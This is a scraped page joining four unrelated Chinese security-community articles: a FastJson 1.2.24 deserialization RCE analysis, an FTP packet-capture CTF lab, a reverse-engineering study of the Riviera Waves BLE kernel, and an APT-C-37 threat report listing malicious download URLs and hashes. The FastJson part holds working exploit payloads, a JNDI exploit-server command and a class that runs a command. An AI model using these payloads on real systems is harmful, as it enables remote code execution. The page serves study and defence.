[点击下载议题白皮书](https://keenlab.tencent.com/zh/whitepapers/us-21-Over-The-Air-Baseband-Exploit-Gaining-Remote-Code-Execution-on-5G-Smartphones-wp.pdf)

* * * | 社区文章 |

# FastJson<=1.2.24RCE双链详细分析

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

最近在学习FastJson,阿里这个开源的JSON解析库,了解到他被频繁爆出漏洞,于是我做了详细的fastjson漏洞史分析。本文只涉及<1.2.25版本的RCE的两种利用方式,后续会补充其他漏洞。

## 0x01 FastJson简单使用

序列化是把java对象转为json字符串,反序列化即为把json字符串转为java对象,这样就方便进行传输或者存储。之前有人对比过java序列化、fastjson和jackson等序列化反序列化的速度,fastjson快的同时也带来一些安全问题。写一个简单的例子演示一下反序列化的使用。

//fastjson.java

package test;

import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.parser.Feature;

public class fastjson {

public static void main(String args[]){

String obj = "{\"@type\":\"test.Student\",\"name\":\"zzZ\",\"age\":111}";

Student obj1 = JSON.parseObject(obj, Student.class, Feature.SupportNonPublicField);

System.out.println("name:"+obj1.getName()+"\nage:"+obj1.getAge());

}

}

--- -输-出- name:zzZ

age:111

//Student.java

package test;

public class Student {

public String name;

private int age;

public String getName() {

return name;

}

public void setName(String name) {

this.name = name;

}

public int getAge() {

return age;

}

public void setAge(int age) {

this.age = age;

}

}

## 0x02 漏洞由来

fastjson的漏洞主要都是因为AutoType造成的,后续的修复和其他版本的绕过都围绕此来进行。

fastjson在进行序列化时会扫描目标的get方法,并将字段的值序列化到JSON字符串中。而当一个类中包含了一个接口(或抽象类)的时,在使用fastjson进行序列化的时候,会将其子类型抹去,只保留接口(或抽象类)的类型,这就导致及逆行反序列化时无法得到原始的类型。为了解决这个问题,fastjson在JSON字符串中添加了[@type](https://github.com/type

"@type")标识(AutoType功能),标注了类对应的原始类型,也就可以在反序列化的时候可以找到具体类型。

在1.2.25之前,AutoType是默认开启,而且没有任何防护,我们只需要传入一个恶意类,配合java反射机制和rmi或者ldap服务就可以实现RCE。在1.2.25中修复,添加了checkAutotype,被绕过后又不断丰富黑白名单直到今天。我们详细一点点分析。

## 0x03 两条调用链分析

### 利用JdbcRowSetImpl类进行RCE

**一、环境搭建**

使用IDEA和JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar(用来搭建rmi和ldap服务)。

* 新建maven项目后添加1.2.23版本fastjson的依赖,之后添加com.fj.learnFJ.java。

package com.fj;

import com.alibaba.fastjson.JSON;

public class learnFJ {

public static void main(String args[]){

String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Exploit\"," +

" \"autoCommit\":true}";

JSON.parse(payload);

}

}

* 使用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar搭建服务。

java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc -A 127.0.0.1

**二、调用分析**

首先在JSON.parse(payload)下断点后运行

跟进后调用parse.parse来解析

因为是左大括号{,所以跳转到case LBRACE执行,并在1327行调用parseObject()反序列化

进入获取内容的for循环,并获得payload中第一个字符’”‘

获取引号后,获取其内容[@type](https://github.com/type "@type")

之后进行第二个值的获取,得到类名

将调用deserializer.deserialze函数来处理反序列化数据,此时deserializer中已经包含了要实例化的类

之后fastjson会在内部处理jdbcrowsetimpl类。我们在JdbcRowSetImpl类setDataSourceName()处下断点,因为传入了DataSourceName,所以会进行调用

之后调用抽象父类BaseRowSet的setDataSourceName给dataSource赋值

之后会调用setAutoCommit(),其中调用了connect(),跟进

connect()中调用了look(),这里的getDataSourceName()就是我们传入的dataSourceName,跟进look看看

调用了getURLOrDefaultInitCtx(name).lookup(),跟进

在getURLOrDefaultInitCtx()内,调用getURLContext()请求ldap服务

之后通过getURLObject()从远程的ldap服务获取Context对象

在getURLObject()内调用factory.getObjectInstance(),完成反序列化,调用了payload

完整调用链:

### 利用TemplatesImpl类进行RCE

**一、环境搭建**

我们使用IDEA搭建即可。

* 添加maven依赖后,添加Poc.java

//Poc.java

package com.fj;

import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.parser.Feature;

import com.alibaba.fastjson.parser.ParserConfig;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import org.apache.maven.surefire.shade.booter.org.apache.commons.io.IOUtils;

import org.apache.commons.codec.binary.Base64;

import java.io.ByteArrayOutputStream;

import java.io.File;

import java.io.FileInputStream;

import java.io.IOException;

public class Poc {

public static String readClass(String cls){

ByteArrayOutputStream bos = new ByteArrayOutputStream();

try {

IOUtils.copy(new FileInputStream(new File(cls)), bos);

} catch (IOException e) {

e.printStackTrace();

}

String result = Base64.encodeBase64String(bos.toByteArray());

return result;

}

public static void poc() {

ParserConfig config = new ParserConfig();

final String fileSeparator = System.getProperty("file.separator");

String path = "C:\\Users\\xxx\\Desktop\\code\\evil.class";

String code = readClass(path);

final String CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";

String text1 = "{\"@type\":\"" + CLASS +

"\",\"_bytecodes\":[\""+code+"\"]," +

"'_name':'a.b'," +

"'_tfactory':{ }," +

"\"_outputProperties\":{ }}\n";

System.out.println(text1);

Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);

}

public static void main(String args[]) {

poc();

}

}

* 添加evil.java,并用javac编译为evil.class。

//evil.java

package com.fj;

import com.sun.org.apache.xalan.internal.xsltc.DOM;

import com.sun.org.apache.xalan.internal.xsltc.TransletException;

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;

import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;

import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

import java.io.IOException;

public class evil extends AbstractTranslet{

public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {

}

public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers) throws TransletException {

}

public evil() throws IOException {

Runtime.getRuntime().exec("calc");

}

public static void main(String[] args) throws IOException {

evil obj = new evil();

}

}

运行后弹出计算器。

**二、调用分析**

对于TemplatesImpl的payload,在高版本java中要开启Feature.SupportNonPublicField才能对非共有属性的反序列化处理,因此存在一定限制,而之前第一种方法中JdbcRowSetImpl利用几乎无限制。接下来简单分析下TemplatesImpl链的调用。

在parseObject()下断点后调式

跟第一种一样进入deserializer.deserialze() 进行反序列化

之后进入parseField()对json字符串中的一些key值进行匹配

在parseField()中调用smartMatch()对key值进行处理

之后进入fieldDeserializer.parseField()

在fieldDeserializer.parseField()中调用了setValue(),跟进

setValue()中method内方法为getOutputProperties(),并在后面通过反射机制调用,进入TemplatesImpl类

getOutputProperties()内调用newTransformer()会创建Transformer实例,我们跟进

在内部会调用getTransletInstance()创建实例之后返回给上层函数,我们跟进

在getTransletInstance()内,调用defineTransletClasses()遍历_bytecodes数组(判断是byte[]数组会自动base64解码,所以poc里需要进行base64编码),之后调用(AbstractTranslet)

_class[_transletIndex].newInstance()实例化类,类定义的是静态方法,执行触发payload

整个过程调用链为:

## 0x04 结语

上面详细跟踪了两条链的利用方式,相信对于 <1.2.25漏洞的利用已经非常清楚了。

这次的漏洞修复方式是默认关闭AutoType的支持,添加了checkAutotype来判断是否符合要求,并添加了白名单和黑名单来防护AutoType是开启的情况。在之后又出现了各种绕过的姿势,下篇文章继续分析。 | 社区文章 |

# 网络协议—FTP

## 实验目的

了解FTP返回码的作用

了解FTP登录,认证的过程

掌握FTP操作是如何体现在流量包中

学会从FTP中找到传输的文件并提取

## 实验环境

* 操作机:Windows XP

* 实验工具:

* Wireshark2.2

## 实验内容

FTP即File Transfer

Protocol,文件传输协议。常用与互联网上对文件的操作,方便用户上传与下载,并对服务器的文件进行操作。用户通过一个支持FTP协议的客户端程序,连接到在远程主机上的FTP服务器。通过客户端程序向服务端发出命令,服务端执行用户所发出的命令,并将执行的结果返回到客户端。

听说用户使用FTP客户端下载了一个文件?而且开放了一个本地端口来接收文件?能找到这个文件和端口吗?(flag格式flag{本地端口号_传输文件名},例如flag{21_file.jpg})

### 实验一

FTP的认证过程

#### 方法 查看执行的具体命令

* 操作步骤详解

打开wireshark导入FTP.pcapng流量包,可以先整体浏览一下,FTP协议也是通过TCP协议来承载,wireshark对于这个流量包解析成了三种协议来显示:TCP,FTP,FTP-DATA。wireshark把带有FTP控制信息的解析为FTP,对于至传输了文件内容或者命令执行结果的FTP数据包解析称FTP-DATA。

按顺序从开始看数据包,序号1-3的数据包建立了到192.168.233.131的TFP连接,192.168.233.131等待连接建立成功之后,主动发送了如下数据:

全部展开这个数据包分组详情,可以看到`Response code: Service ready for new user

(220)`,意思是FTP返回码220,FTP服务做好了用户登录的准备。紧接着是FTPserver的banner,欢迎信息,展示了服务器程序Pure-FTPd,当前时间,端口,登录模式(不允许匿名登录),如果不活动自动断开的时间等等。

上图打开的数据包是客户端向服务端发送的命令,FTP命令传输的格式均为:`command arg`即`命令 参数`。可以看到客户端发送了USER

ftp,使用用户名ftp登录这台FTP服务器,同理下面发送密码也是如此。

客户端发送请求以FTP用户名登录后,服务端回复,要求密码。返回码331,用户是ftp,要求密码。

##### 注释

FTP服务不论这个用户存在与否,都会要求输入密码。

客户端发送密码后,认证成功,服务端回复230用户成功登陆,并返回当前目录/在FTP根目录,见序号12的数据包。

14:客户端发送SYST请求目标服务器操作系统,服务器返回215和UNIX Type。这一步是客户端程序主动发送的。

18:然后客户端给服务端发送PORT命令,指定了客户端的一个端口,随后服务端主动连接该端口,并随后传输的数据均通过新端口建立的TCP连接发送。

##### 注释

21:客户端连接服务端21端口用于传输命令,服务端连接客户端端口用于传输数据,可以通过流量包FTP和FTP-DATA的端口号进行判断。

25:然后客户端发送命令LIST,请求文件列表,服务端说文件正常,准备发送列表,通过刚刚建立的TCP连接,端口

紧接着可以看到第一个FTP-DATA数据包发送到了新建立的端口,带着FTP服务器跟目录的信息,在分组字节流中:

29:发送完目录之后,服务端主动发送了一个226,表示关闭数据传输。

33:客户端发送CWD命令default为参数,切换目录到default并列出文件列表,服务端切换成功之后再次建立连接,通过FTP-DATA传回文件列表。

在序号为57的数据包中,客户端发送RETR www.tgz 获取FTP服务器上的一个文件,服务器建立连接,并在序号62的FTP-DATA给客户端传输了这个文件的数据。且客户端开放了49626端口接收文件。

69:客户端发送QUIT命令,退出FTP服务器,服务器回复221,服务断开,并包含了上传和下载文件大小的信息:

### 实验二 提取数据

在我们想要导出数据的FTP-DATA包,例如导出www.tgz这个文件,可以在序号62这个数据包分组详情,FTP Data字段右键导出分组字节流即可。

##### 思考

这种FTP服务安全吗?

如何让FTP变的更安全?

Flag:

flag{49623_www.tgz} | 社区文章 |

# 概述

DA145x软件平台利用了由Riviera Waves许可的小型高效实时内核,内核提供以下功能:

1. 任务创建和状态转换。

2. 任务之间的消息交换。

3. 计时器管理。

4. 动态内存分配。

5. BLE事件的调度和处理

# 基础数据结构

本节主要分析Riviera Waves系统中常用的一些数据结构

## co_list链表实现

### 数据结构

co_list就是一个单向链表,DA145x代码里面会使用co_list来存放各种数据,比如消息数据.

核心的数据结构如下

//链表中的节点

struct co_list_hdr

{

/// 指向下一个链表节点

struct co_list_hdr *next;

};

/// 链表头的结构

struct co_list

{

// 链表头节点

struct co_list_hdr *first;

// 链表尾节点

struct co_list_hdr *last;

// 链表中的节点个数

uint32_t cnt;

// 链表中最多节点数

uint32_t maxcnt;

// 链表中最少节点数

uint32_t mincnt;

};

co_list表示链表头,存放了整个链表的一些元数据,链表节点为co_list_hdr,应用程序使用co_list时会在其特定结构体内部嵌入co_list_hdr和co_list。

### 链表初始化

co_list_init用于初始化一个链表

void __fastcall co_list_init(struct co_list *list)

{

list->first = 0;

list->last = 0;

list->cnt = 0;

list->maxcnt = 0;

list->mincnt = -1;

}

### 插入节点

`co_list_push_back`用于将节点`list_hdr`插入到链表`list`的尾部

void __fastcall co_list_push_back(struct co_list *list, struct co_list_hdr *list_hdr)

{

uint32_t cnt; // r1

if ( list->first )

{

list->last->next = list_hdr;

}

else

{

list->first = list_hdr;

}

list->last = list_hdr;

list_hdr->next = 0;

cnt = list->cnt + 1;

list->cnt = cnt;

if ( list->maxcnt < cnt )

{

list->maxcnt = cnt;

}

}

1. 如果`list->first`为空,就把`list_hdr`放到链表头`list->first`,否则就把该list_hdr放到最后一个节点的末尾

2. 最后更新`list->last`和`list->cnt`

`co_list_push_front`用于将节点`list_hdr`插入到链表`list`的头部

void __fastcall co_list_push_front(struct co_list *list, struct co_list_hdr *list_hdr)

{

co_list_hdr *v2; // r2

uint32_t v3; // r1

v2 = list->first;

if ( !list->first )

{

list->last = list_hdr;

}

list_hdr->next = v2;

list->first = list_hdr;

v3 = list->cnt + 1;

list->cnt = v3;

if ( list->maxcnt < v3 )

{

list->maxcnt = v3;

}

}

逻辑类似,就是把`list_hdr`放到链表`list->first`,然后修正`list`中相关的字段

节点出链表

co_list_pop_front将头节点出链表

struct co_list_hdr *__fastcall co_list_pop_front(struct co_list *list)

{

struct co_list_hdr *item; // r1

co_list_hdr *v2; // r2

uint32_t v3; // r2

item = list->first;

if ( list->first )

{

v2 = item->next;

list->first = item->next;

if ( !v2 )

{

list->last = 0;

}

v3 = list->cnt - 1;

list->cnt = v3;

if ( list->mincnt > v3 )

{

list->mincnt = v3;

}

}

return item;

}

就是把`list->first`的元素取出,然后修改list的相关信息。

### 取出节点

`co_list_extract`函数用于在`list`中取出从`list_hdr`开始的`nb_following`个节点。

bool __fastcall co_list_extract(struct co_list *list, struct co_list_hdr *list_hdr, int nb_following)

{

bool has_found; // r5

co_list_hdr *pre; // r4

co_list_hdr *cur; // r3

co_list_hdr *new_next; // r1

uint32_t v7; // r1

has_found = 0;

pre = 0;

for ( cur = list->first; cur; cur = cur->next )

{

if ( cur == list_hdr ) // 首先找到 list_hdr 节点

{

has_found = 1;

while ( nb_following > 0 ) // 从list_hdr开始取出nb_following个节点

{

cur = cur->next;

--nb_following; // 如果 nb_following 超过链表长度,就会空指针...

--list->cnt;

}

new_next = cur->next;

if ( pre ) // list_hdr开始的nb_following个节点出链表

{

pre->next = new_next;

}

else

{

list->first = new_next;

}

if ( list->last == cur )

{

list->last = pre;

}

v7 = list->cnt - 1;

list->cnt = v7;

if ( list->mincnt > v7 )

{

list->mincnt = v7;

}

return has_found;

}

pre = cur;

}

return has_found;

}

主要逻辑就是找到list_hdr节点cur,然后从cur开始取出nb_following个节点。

### 查找节点

co_list_find就是遍历链表找到list_hdr节点

bool __fastcall co_list_find(struct co_list *list, struct co_list_hdr *list_hdr)

{

do

{

list = list->first;

}

while ( list != list_hdr && list );

return list == list_hdr;

}

### 链表合并

co_list_merge把两个链表合并为一个链表,实际就是把`list2`的元素挂在`list1`的末尾

void __fastcall co_list_merge(struct co_list *list1, struct co_list *list2)

{

list1->last->next = list2->first;

list1->last = list2->last;

list2->first = 0;

list1->cnt += list2->cnt;

list2->cnt = 0;

}

# 事件调度机制

Riviera Waves中实现了事件调度机制,一个任务可以在处理完事情后,通知特定的事件处理函数去进行具体的事物处理。

## 相关API实现

本节主要分析事件调度相关函数的实现

### ke_event_init

该函数主要就是初始化了一个全局变量

void ke_event_init()

{

memset(p_ke_event_table, 0, sizeof(ke_event_table_struct));

}

p_ke_event_table指向一个全局的 **事件调度管理结构** ,经过逆向分析其结构体定义如下

struct ke_event_table_struct

{

int pending_event_bits;

int callback_list[6];

};

其中pending_event_bits其中的一些bit用于表示特定的事件是否已经处于pending状态等待系统处理。

callback_list表示每个事件的处理函数的地址

### ke_event_callback_set

该函数实际就是向系统注册 event_type 事件对应的处理函数, event_type最大为5,及系统共支持6个事件。

uint8_t __fastcall ke_event_callback_set(uint8_t event_type, void (*p_callback)(void))

{

unsigned int idx; // r2

uint8_t result; // r0

idx = event_type;

result = 3;

if ( idx < 6 )

{

p_ke_event_table->callback_list[idx] = p_callback;

result = 0;

}

return result;

}

### ke_event_schedule

`ke_event_schedule`会检查`p_ke_event_table->pending_event_bits`中所有事件的状态,如果事件对应的`bit`为1,就调用对应的回调函数,关键代码如下

unsigned int ke_event_schedule()

{

v0 = p_ke_event_table;

while ( 1 ) // 检查所有事件的状态

{

result = v0->pending_event_bits;

// 根据pending_event_bits找到对应的回调函数

event_callback = *(v0->callback_list + ((4 * (31 - v3)) & 0x3FF));

if ( event_callback )

{

event_callback(); // 调用事件的回调函数

}

`ke_event_schedule`会在系统运行的特定时机被调用,比如定时器或者某些任务主动调用来让系统处理事件。

此外该函数不会设置事件对应的`bit`,所以在事件的处理函数,如果事件得到处理要调用ke_event_clear设置对应事件的bit为0.

### ke_event_clear

设置某个事件的状态位为0.

bool __fastcall ke_event_clear(unsigned int event)

{

unsigned int v1; // r1

_BOOL4 result; // r0

v1 = __get_CPSR();

_R2 = 1;

__asm { MSR.W PRIMASK, R2 }

if ( event < 6 )

{

p_ke_event_table->pending_event_bits &= ~(1 << event);

}

result = v1 != 0;

__asm { MSR.W PRIMASK, R0 }

return result;

}

### ke_event_set

设置某个事件的状态位为1,即通知系统该事件需要处理,ke_event_schedule函数中会调用事件对应的回调函数来处理事件。

bool __fastcall ke_event_set(unsigned int a1)

{

unsigned int v1; // r1

_BOOL4 result; // r0

v1 = __get_CPSR();

_R2 = 1;

__asm { MSR.W PRIMASK, R2 }

if ( a1 < 6 )

{

p_ke_event_table->pending_event_bits |= 1 << a1;

}

result = v1 != 0;

__asm { MSR.W PRIMASK, R0 }

return result;

}

## 系统注册的事件处理函数

通过查看ke_event_callback_set的交叉引用和参数可以知道系统中注册的事件号及其回调函数的信息如下

https://github.com/hac425xxx/BLE-DA145XX/blob/main/argument_tracker.py#L556

addr: 0x7F08BB2, event: 0x5, callback: lld_evt_deffered_elt_handler @ 0x7F08A6E

addr: 0x7F09CCE, event: 0x0, callback: llm_encryption_done @ 0x7F02744

addr: 0x7F0E5C2, event: 0x3, callback: event_3_callback_func @ 0x7F0E58E

addr: 0x7F0E956, event: 0x4, callback: event_4_callback_func @ 0x7F0E87C

addr: 0x7F1CDEC, event: 0x1, callback: event_1_callback_func @ 0x7F1CCDE

addr: 0x7F1D06C, event: 0x2, callback: event_2_callback_func @ 0x7F1CFFA

# 任务管理机制

Riviera Waves中实现了任务管理机制,用户可以创建自己的任务来处理特定的事件

任务ID由两个部分组成,高8字节为任务的IDX,低8字节为任务的类型,定义如下

/// Task Identifier. Composed by the task type and the task index.

typedef uint16_t ke_task_id_t;

/// Builds the task identifier from the type and the index of that task.

#define KE_BUILD_ID(type, index) ( (ke_task_id_t)(((index) << 8)|(type)) )

/// Retrieves task type from task id.

#define KE_TYPE_GET(ke_task_id) ((ke_task_id) & 0xFF)

/// Retrieves task index number from task id.

#define KE_IDX_GET(ke_task_id) (((ke_task_id) >> 8) & 0xFF)

ke_task_create用于创建一个任务,实际就是把任务描述符放到全局任务数组的特定位置

uint8_t __fastcall ke_task_create(uint8_t task_type, const struct ke_task_desc *p_task_desc)

{

idx = task_type;

if ( idx < 26 )

{

if ( p_task_desc_table_0[idx] )

{

result = 4;

}

else

{

p_task_desc_table_0[idx] = p_task_desc;

}

任务描述符的结构如下

/// Task descriptor grouping all information required by the kernel for the scheduling.

struct ke_task_desc

{

/// Pointer to the state handler table (one element for each state).

const struct ke_state_handler* state_handler;

/// Pointer to the default state handler (element parsed after the current state).

const struct ke_state_handler* default_handler;

/// Pointer to the state table (one element for each instance).

ke_state_t* state;

/// Maximum number of states in the task.

uint16_t state_max;

/// Maximum index of supported instances of the task.

uint16_t idx_max;

};

state是一个数组,用于表示当前task处于哪些状态,state_max为state数组的大小

开发者可以使用`ke_state_set`设置`task->state`的值

void __fastcall ke_state_set(const ke_task_id_t id, const ke_state_t state_id)

{

int state_idx; // r4

ke_task_desc *task; // r2

ke_state_t *v4; // r2

state_idx = HIBYTE(id);

task = 0;

if ( id < 0x1Au )

{

task = p_task_desc_table_0[id];

}

if ( task->idx_max > state_idx )

{

v4 = &task->state[state_idx];

if ( *v4 != state_id )

{

*v4 = state_id;

notify_handle_saved_msg(id); // 通知内核去处理queue_saved中的消息

}

}

}

这个表主要在`get_msg_handler`函数中被使用,用于任务的状态机。

系统中的任务列表

call ke_task_create on llc_init 0x7F02CBE, task_struct: 0x7F1F1E8

call ke_task_create on lld_init 0x7F06E1E, task_struct: 0x7F1F540

call ke_task_create on llm_init 0x7F09CC6, task_struct: 0x7F1F578

call ke_task_create on gtl_init_func 0x7F0E322, task_struct: 0x7F1F7F0

call ke_task_create on gattc_init 0x7F125BE, task_struct: 0x7F1FE44

call ke_task_create on gattm_init 0x7F13824, task_struct: 0x7F1FF40

call ke_task_create on l2cc_init 0x7F13B7A, task_struct: 0x7F1FFE0

call ke_task_create on gapc_init 0x7F1567C, task_struct: 0x7F2004C

call ke_task_create on gapm_init 0x7F176D4, task_struct: 0x7F201B4

# 消息调度机制

## 申请消息

函数通过`ke_msg_alloc`申请消息,入参分别为消息ID,目的task_id, 源task_id以及消息参数的长度。

void *__fastcall ke_msg_alloc(const ke_msg_id_t id, const ke_task_id_t dest_id, const ke_task_id_t src_id, const uint16_t param_len)

{

size_t v6; // r4

ke_msg *msg; // r0

uint32_t *v9; // r5

v6 = param_len;

msg = ke_malloc(param_len + 16, 2); // 申请内存

msg->hdr.next = -1;

msg->saved = 0;

msg->id = id;

msg->dest_id = dest_id;

msg->src_id = src_id;

msg->param_len = v6;

v9 = msg->param;

memset(msg->param, 0, v6);

return v9;

}

返回值是一个`ke_msg`结构体的`param`部分

struct ke_msg

{

struct co_list_hdr hdr; // 链表头,用于后面把消息挂载到co_list链表中

uint32_t saved;

ke_msg_id_t id;

ke_task_id_t dest_id;

ke_task_id_t src_id;

uint16_t param_len; // param 的长度

uint32_t param[1];

};

## 消息释放

ke_msg_free直接使用 ke_free 释放内存。

int __fastcall ke_msg_free(int a1)

{

return ke_free(a1);

}

ke_msg_free的入参是

`ke_msg*`,但是`ke_msg_alloc`返回是`ke_msg`的`param`,所以在使用`ke_msg_free`很有可能出现指针没有减`0x10(ke_msg头部的大小)`的情况。

## 消息发送

ke_msg_send用于将特定消息发送到目标任务去处理

bool __fastcall ke_msg_send(int param)

{

ke_msg *msg_hdr; // r1

unsigned int v2; // r4

msg_hdr = (param - 16);

v2 = __get_CPSR();

_R0 = 1;

__asm { MSR.W PRIMASK, R0 } // 关闭中断

co_list_push_back(&p_ke_env->queue_sent, &msg_hdr->hdr);

_R0 = v2 != 0;

__asm { MSR.W PRIMASK, R0 } // 恢复中断

return ke_event_set(1u);

}

主要逻辑就是把`msg_hdr`放到`p_ke_env->queue_sent`链表的末尾,`p_ke_env`指向`ke_env`,`ke_env`是一个全局变量,其结构如下

/// Kernel environment definition

struct ke_env_tag

{

/// Queue of sent messages but not yet delivered to receiver

struct co_list queue_sent;

/// Queue of messages delivered but not consumed by receiver

struct co_list queue_saved;

/// Queue of timers

struct co_list queue_timer;

#if (KE_MEM_RW)

/// Root pointer = pointer to first element of heap linked lists

struct mblock_free * heap[KE_MEM_BLOCK_MAX];

/// Size of heaps

uint16_t heap_size[KE_MEM_BLOCK_MAX];

#if (KE_PROFILING)

/// Size of heap used

uint16_t heap_used[KE_MEM_BLOCK_MAX];

/// Maximum heap memory used

uint32_t max_heap_used;

#endif //KE_PROFILING

#endif //KE_MEM_RW

};

可以看的结构体头部是`queue_sent`,类型为`co_list`,这个队列用于存放发送的的消息,`queue_sent`中消息会在后面消息调度时,找到对应的消息处理函数进行处理。

故`ke_msg_send`就是把要发送的消息放到`ke_env`的`queue_sent`发送队列中。

消息挂载到`queue_sent`链表后会调用`ke_event_set`通知内核,1号事件触发,然后在事件处理函数中会去调用消息对应的处理函数去处理消息。

## 消息处理

在`ke_task_init_func`函数里面注册了1号事件的处理函数

int ke_task_init_func()

{

memset(p_task_desc_table_0, 0, 0x68u);

return ke_event_callback_set(1u, 0x07F1CCDF);

}

`0x07F1CCDF`处的函数的关键代码为

int event_1_callback_func()

{

// 从发送队列中取出一个消息

msg = co_list_pop_front(&p_ke_env_->queue_sent);

if ( msg && !ke_is_free(msg) )

{

custom_msg_handler = *custom_msg_handlers_1;

if ( *custom_msg_handlers_1 )

{

// 首先在 custom_msg_handlers 里面搜索消息处理函数

for ( i = 0; ; ++i )

{

handler = &custom_msg_handler[i];

if ( !handler->func )

{

break;

}

if ( msg->dest_id == custom_msg_handler[i].task_id )

{

msg_id = msg->id;

if ( msg_id == handler->id || msg_id == dv_0xFFFF )

{

msg_handle_func = custom_msg_handler[i].func;

if ( !msg_handle_func )

{

break; // 如果匹配就调用回调函数处理

}

goto trigger_callback_func;

}

}

}

}

msg_handle_func = get_msg_handler(msg->id, msg->dest_id);

if ( msg_handle_func )

{

trigger_callback_func:

msg_handle_result = msg_handle_func(msg->id, msg->param, msg->dest_id, msg->src_id);

if ( msg_handle_result )

{

if ( msg_handle_result != 1 && msg_handle_result == 2 )

{

// 处理结果为2,msg保存到queue_saved链表

msg->saved = 1;

co_list_push_back(&p_ke_env_->queue_saved, &msg->hdr);

}

goto out;

}

}

ke_msg_free(msg); // 如果消息处理成功就把msg释放

}

out:

if ( !p_ke_env_->queue_sent.first ) // 如果queue_sent链表为空,清除 event #1 事件

{

ke_event_clear(1u);

}

return result;

}

代码逻辑为

1. 从`p_ke_env_->queue_sent`取出一个消息`msg`。

2. 根据`msg->id` 在 `custom_msg_handlers` 里面搜索消息处理函数,如果能找到就调用消息处理函数。

3. 否则调用`get_msg_handler`根据`msg->id`和`msg->dest_id`去目标任务描述符里面搜索处理函数

4. 找到处理函数`msg_handle_func`后,调用`msg_handle_func`对消息进行处理

5. 如果`msg_handle_func`返回值为0表示消息处理完毕,后面会使用`ke_msg_free`释放消息的内存,如果返回值为2,就会把消息放到`p_ke_env_->queue_saved`链表中

6. 最后函数会判断queue_sent链表如果没有未处理的消息,就会把 1 号事件清除。

# 总结

本文主要对Riviera Waves系统中的一些关键API、工作机制进行介绍。 | 社区文章 |

# 拍拍熊(APT-C-37):持续针对某武装组织的攻击活动揭露

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 概述



从2015年10月起至今,拍拍熊组织(APT-C-37)针对某武装组织展开了有组织、有计划、针对性的长期不间断攻击。其攻击平台为Windows和Android,截止目前360烽火实验室(360

Beaconlab)一共捕获了Android平台攻击样本32个,Windows平台攻击样本13个,涉及的C&C域名7个。

某武装组织由于其自身的政治、宗教等问题,使其成为了众多黑客及国家的攻击目标。2017年3月,某武装组织Amaq媒体频道发布了一条警告消息,该消息提醒访问者该网站已被渗透,任何访问该网站的人都会被要求下载伪装成Flash安装程序的病毒文件。从消息中我们确定了某武装组织是该行动的攻击目标,其载荷投递方式至少包括水坑式攻击。

通过分析,我们发现拍拍熊组织使用到的一个主要C&C位于中东某国,且和同时期的黄金鼠组织[1]使用的C&C属于同一个网段。进一步分析对比,两个组织有很强的关联性,然两者又包含有各自的特有RAT。

由于拍拍熊组织的攻击目标针对的是某武装组织,支持双平台攻击,另史上曾经出现过唯一一种获有士兵证的中东某国特色动物,结合该组织的一些其它特点以及360对

APT 组织的命名规则,我们将该组织命名为DOTA游戏里的一个角色名—-拍拍熊。

图1.1 拍拍熊攻击相关的关键时间事件点

## 载荷投递

此次拍拍熊组织载荷投递的方式主要为水坑攻击。

## 水坑攻击

Al

Swarm新闻社网站(见图2.1)是一个属于某武装组织的媒体网站,同样的原因,使其也遭受着来自世界各地的各种攻击,曾更换过几次域名,网站目前已经下线。拍拍熊组织除了对上述提到的Amaq媒体网站进行水坑攻击外,我们发现Al

Swarm新闻社也同样被该组织用来水坑攻击。

图2.1 Al Swarm新闻社网站(注:采用archive获取)

该水坑攻击方式采用的是把Al Swarm站的正常APP替换成一个插入RAT后的恶意APP, 其RAT具体下载链接和链接对应文件MD5见表1。

恶意下载链接

|

<https://sawarim.net/apps/Sawarim.apk>

---|---

域名状态

|

失效

下载的APK文件MD5

|

bb2d1238c8418cde13128e91f1a77ae7

表1 Android端RAT程序具体下载链接和链接对应文件MD5

除了上面两个针对某武装组织新闻媒体网站的水坑攻击外,我们还发现到该组织使用到的一些其它历史水坑攻击见表2,包含了Android端和Windows端RAT程序具体下载链接和链接对应文件MD5。

恶意下载链接

|

<http://androids-app.com/downloads/Youtube_v3_4.apk>

---|---

域名状态

|

失效

下载的APK文件MD5

|

dc1ede8e2d3206b04cb95b6ae62f43e0

|

恶意下载链接

|

http://androids-app.com/SystemUI.exe

域名状态

|

失效

下载的PE文件MD5

|

d2c40e2183cf18855c36ddd14f8e966f

|

恶意下载链接

|

<http://snapcard.argia.co.id/woocommerce/wp-content/plugins/Adobe_FlashPlayerX86_64.exe>

域名状态

|

失效

下载的PE文件MD5

|

8c49833f76b17fdaafe5130f249312ca

|

恶意下载链接

|

<http://snapcard.argia.co.id/woocommerce/wp-content/plugins/Adobe_FlashPlayer_installX86.exe>

域名状态

|

失效

下载的PE文件MD5

|

e6e676df8250a7b930b2d016458225e2

表2 RAT程序具体下载链接和链接对应文件MD5

## 诱导方式

拍拍熊组织在这次行动中主要使用以下两种诱导方式:

### 含有正常APP功能的伪装

为更好的躲避被察觉到,除了对文件图标进行伪装外,还会把RAT插入到正常的APP中,如一款名为“زوجات

